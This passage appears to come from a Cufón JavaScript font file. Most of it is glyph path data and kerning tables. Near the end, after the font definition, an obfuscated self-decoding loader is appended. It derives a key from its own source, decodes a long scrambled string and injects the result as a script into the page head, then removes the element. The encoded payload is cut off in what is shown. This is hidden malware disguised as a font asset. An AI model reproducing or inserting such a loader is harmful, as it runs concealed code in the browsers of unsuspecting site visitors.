,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm42,-243v12,0,20,9,20,20v0,11,-8,19,-21,19v-12,0,-19,-8,-19,-19v0,-11,8,-20,20,-20","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"69,-200v1,35,-28,84,23,87r0,18v-50,3,-22,52,-23,86v-1,39,-25,51,-60,49r0,-19v72,8,-3,-112,56,-125v-60,-7,19,-126,-56,-123r0,-20v35,-1,59,12,60,47","w":102},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,229v0,51,-24,79,-70,86r-6,-25v29,-6,42,-19,45,-45r-78,-125v-18,-27,-32,-57,-46,-81","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"57,-91r-48,-66r25,0r48,66r-48,67r-25,0xm115,-91r-48,-66r26,0r47,66r-47,67r-26,0","w":150,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":6,"\u0134":6,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":10,"W":10,"\u0174":10,"X":5,"Y":18,"\u00dd":18,"\u0178":18,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm55,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm122,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"6,-174r33,0r37,144v11,-49,29,-97,44,-144r27,0r43,144v8,-48,26,-98,38,-144r32,0r-57,174r-28,0r-43,-140v-11,50,-29,93,-44,140r-29,0","w":264,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm80,-297r24,0r38,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"97,-22v64,0,40,-91,44,-152r32,0r0,126v0,19,4,26,17,27r-3,24v-24,5,-36,-6,-43,-30v-8,27,-70,45,-88,11v0,28,0,65,4,87r-29,0v-11,-64,-3,-170,-5,-245r32,0v6,58,-22,152,39,152","w":199,"k":{"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2}},{"d":"49,-1r19,0r-11,19v13,1,25,11,25,25v1,30,-41,35,-63,23r6,-16v11,6,35,9,35,-6v0,-9,-11,-14,-28,-15","w":108},{"d":"89,-106v4,37,-8,62,-27,80r108,0r0,26r-150,0r0,-18v31,-16,47,-46,39,-88r-37,0r0,-23r34,0v-15,-55,10,-112,65,-109v19,0,31,4,39,9r-7,24v-27,-16,-71,-4,-71,38v0,15,2,26,4,38r52,0r0,23r-49,0"},{"d":"70,-250r25,0v-26,36,-45,82,-45,148v0,64,20,110,45,146r-25,0v-23,-30,-47,-77,-47,-147v0,-71,24,-117,47,-147","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm113,-298r24,0r38,41r-27,0v-8,-8,-14,-18,-23,-25r-23,25r-26,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"14,-174r16,-15r77,78r77,-78r16,15r-77,79r77,79r-16,16r-77,-79r-77,79r-16,-16r77,-79","w":214},{"d":"227,-127v0,107,-90,142,-200,126r0,-238v103,-18,200,8,200,112xm59,-216r0,192v81,9,135,-25,135,-102v0,-69,-60,-107,-135,-90xm123,-256r-24,0r-38,-41r27,0v8,8,15,17,24,24r22,-24r26,0","w":239,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm46,-231r81,0r0,20r-81,0r0,-20","w":173},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm65,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm132,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,102r117,0r0,-102r32,0r0,243r-32,0r0,-114r-117,0r0,114r-32,0r0,-243xm105,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":234,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"37,-72v-12,0,-21,-9,-21,-22v0,-13,8,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":74},{"d":"8,-249r34,0r32,51r-22,0","w":108},{"d":"6,-174r35,0r44,65r41,-65r35,0r-59,84r60,90r-35,0r-46,-69v-13,24,-29,46,-43,69r-35,0r62,-89","w":166,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-9,"\u201d":-9}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm53,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm72,-298r18,0v2,8,8,18,26,18v18,0,25,-9,27,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"w":76,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":13,"W":13,"\u0174":13,"Y":17,"\u00dd":17,"\u0178":17,"\u2018":30,"\u201c":30}},{"d":"63,-154v-28,24,-20,48,22,62v18,6,33,12,41,17v23,-20,19,-50,-18,-61v-14,-4,-33,-11,-45,-18xm150,-234r-7,21v-17,-16,-83,-18,-81,15v0,19,17,28,45,34v53,12,80,67,36,100v6,5,13,17,13,32v0,59,-86,66,-125,39r9,-20v16,16,88,24,88,-15v0,-17,-10,-28,-44,-38v-59,-17,-88,-61,-36,-99v-33,-33,2,-81,53,-81v20,0,37,5,49,12","w":186},{"d":"11,-102r158,0r0,21r-158,0r0,-21","w":180,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"58,-147v31,-44,117,-52,117,43r0,104r-32,0v-6,-59,22,-152,-40,-152v-63,0,-42,91,-45,152r-32,0r0,-199r-27,0r0,-20r27,0r0,-37r32,0r0,37r70,0r0,20r-70,0r0,52","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"79,-69r-28,0v-17,-43,45,-87,47,-121v2,-34,-50,-39,-71,-20r-9,-23v36,-29,121,-9,112,39v3,44,-64,75,-51,125xm64,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":146},{"d":"59,-243r0,243v-27,-4,-37,53,-8,54v7,0,13,-1,17,-3r5,16v-23,16,-64,11,-63,-23v0,-18,11,-34,17,-44r0,-243r32,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm106,-198r-23,0r-34,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1585-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ac]`r%EdIk2eaUlm)%>oGcG2+pE`]%2e+p0oIk(g]}7i4[d9+bM.WA^vy9)H)A3.]#lH)A3vEc0H)AG.WkEH)A3.4[]H)A3.4#lH)A3vWA0H)A3.4k}H)A3vEA:H)A3.]%EH)AG.W#]H)A3vER]H)A3vEk}H)A3vWA:H)A3.]A:H)A3vW[)H)A3v3:UR^>cbG0aPWEV1;(|AM}k+4]IrH)QyXB9#5l%g$@K6i-e8.vo[d`pu*{zm72NZER(H)A3.4%}H)AG.WAlH)A3vE%}H)A3.]REH)A3vEp}H)A3vWkEH)A3vEkEH)A3vWk0H)A3vWR(H)A3.]#EH)A3.]RlH)A3vWp0H)A3vE[>H)A3.]c}H)A3vWA(H)A3.]k}H)A3vE[]H)A3vW%EH)A3vEA0z+bM.Wc}5+bM.WA}9+bM.WA}B+bM.WcWv(k>H)A3vE#l$+bM.Wc]l+bM.WAWd+bM.WA)5+bM.Wc(BI`v`WR^[]>v`WR^[Elv`WR^`Elv`WR:5]>v`WR:l]lv`WR^dE}v`WR^u4`v`WR:%W}v`WR^vElv`WR^v]}v`WR^o]lv`WR^oW`v`WR^[W}v`WR:%EMBH)A3vERBH)A3vW#:H)A3.4#0H)A3.]AEH)A3.]A)H)A3vE#M-+bM.WcMo+bM.Wc}9+bM.WcG.+bM.WAE%+bM.WA:#+bM.WAH`Vlv`W#^oWlv`WR^d]>v`WR^[V>v`WR^uE`v`WR:#]}v`WR^.WdlH)A3vWk;.+bM.Wc4d+bM.WA05+bM.WA(l+bM.WA4v+bM.Wc4*+bM.WA^u+bM.WA>B+bM.WcM{(`Xu+bM.WAH[+U0H)A3vEA(H)A3vEp>-0lv`WR^dW`v`WR^[V}v`WR:BElv`WR^.V}v`WR^p]lv`WR^`V}v`WR:94`.8+bM.Wc(#+bM.Wc>BWlv`WR^p4}v`WR^oV>v`WR^p4lv`WR^vVAEA4lv`WR:#E`v`WR^uW%EH)A3vER)H)A3vEcEH)A3vE#:H)A3.4[lH)A3.4k(5+bM.WA^*+bM.WA3.+bM.WA)9+bM.WA4u+bM.WA:9+bM.WcGd+bM.Wc]5+bM.WAGv+bM.Wc^.+bM.Wc05+bM.WA09V`v`WR:#]>v`WR^[4}v`WR^.Wl-;+bM.WAG{+